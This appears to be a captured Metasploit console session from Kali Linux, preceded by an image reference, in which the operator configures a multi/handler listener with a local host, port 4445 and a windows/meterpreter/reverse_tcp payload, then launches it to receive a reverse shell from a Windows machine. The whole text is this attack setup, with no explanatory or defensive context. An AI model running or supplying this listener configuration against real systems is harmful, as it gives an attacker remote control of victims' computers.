 + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
KALI LINUX™
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.2.100
LHOST => 192.168.2.100
“the quieter you become, the more you are able to hear”
msf exploit(handler) > set LPORT 4445
LPORT => 4445
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > exploit